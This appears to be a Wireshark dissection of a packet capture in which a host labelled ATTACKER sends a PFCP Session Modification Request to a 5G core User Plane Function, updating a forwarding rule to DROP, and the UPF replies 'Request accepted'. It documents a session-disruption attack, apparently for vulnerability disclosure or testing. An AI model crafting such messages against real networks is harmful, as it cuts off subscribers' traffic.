 ATTACKER UPF PFCP 75 PFCP Session Modification Request
UPF ATTACKER PFCP 63 PFCP Session Modification Response
Frame 66735: 75 bytes on wire (600 bits), 75 bytes captured (600 bits) on interface -, id 0
Ethernet II, Src: ATTACKER (02:42:f0:ed:68:66), Dst: UPF (02:42:0a:64:c8:02)
Internet Protocol Version 4, Src: ATTACKER (10.100.200.1), Dst: UPF (10.100.200.2)
User Datagram Protocol, Src Port: 8805, Dst Port: 8805
Packet Forwarding Control Protocol
Flags: 0x21, SEID (S)
Message Type: PFCP Session Modification Request (52)
Length: 29
SEID: 0x000000000000000b
Sequence Number: 41237
Spare: 0
Update FAR : [Grouped IE]: FAR ID: Dynamic by CP 28
IE Type: Update FAR (10)
IE Length: 13
FAR ID : Dynamic by CP 28
IE Type: FAR ID (108)
IE Length: 4
0... .... .... .... .... .... .... .... = Allocation type: Dynamic by CP
.000 0000 0000 0000 0000 0000 0001 1100 = FAR ID: 28
Apply Action :
IE Type: Apply Action (44)
IE Length: 1
0... .... = DFRT (Duplicate for Redundant Transmission): False
.0.. .... = IPMD (IP Multicast Deny): False
..0. .... = IPMA (IP Multicast Accept): False
...0 .... = DUPL (Duplicate): False
.... 0... = NOCP (Notify the CP function): False
.... .0.. = BUFF (Buffer): False
.... ..0. = FORW (Forward): False
.... ...1 = DROP (Drop): True
[Response In: 66736]
Frame 66736: 63 bytes on wire (504 bits), 63 bytes captured (504 bits) on interface -, id 0
Ethernet II, Src: UPF (02:42:0a:64:c8:02), Dst: ATTACKER (02:42:f0:ed:68:66)
Internet Protocol Version 4, Src: UPF (10.100.200.2), Dst: ATTACKER (10.100.200.1)
User Datagram Protocol, Src Port: 8805, Dst Port: 8805
Packet Forwarding Control Protocol
Flags: 0x21, SEID (S)
Message Type: PFCP Session Modification Response (53)
Length: 17
SEID: 0x0000000000000007
Sequence Number: 41237
Spare: 0
Cause : Request accepted(success)
[Response To: 66735]
[Response Time: 0.000089000 seconds]